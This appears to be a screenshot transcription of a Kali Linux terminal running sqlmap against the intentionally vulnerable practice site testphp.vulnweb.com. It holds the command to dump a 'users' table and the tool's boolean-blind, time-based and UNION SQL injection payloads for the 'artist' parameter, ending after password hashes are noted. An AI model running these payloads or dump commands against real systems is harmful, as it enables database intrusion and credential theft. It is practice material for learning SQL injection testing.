 zeroday@DESKTOP-PPJ68C8: /r
(zeroday㉿DESKTOP-PPJ68C8)-[/mnt/c/Users/sabya]
$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.5.7#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:05:31 /2021-08-23/
[23:05:31] [INFO] resuming back-end DBMS 'mysql'
[23:05:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 1688=1688
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 5055 FROM (SELECT(SLEEP(5)))ZpeX)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-2742 UNION ALL SELECT NULL,CONCAT(0x71716b7171,0x51644a4742525a5971486f5a484d4c6a74457375577256706c506c425168464a4355545059476649,0x717
1627171),NULL-- -
---
[23:05:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[23:05:31] [INFO] fetching columns for table 'users' in database 'acuart'
[23:05:32] [INFO] fetching entries for table 'users' in database 'acuart'
[23:05:32] [INFO] recognized possible password hashes in column 'cart'
KALI
ENG
11:06 PM
23-08-2021
2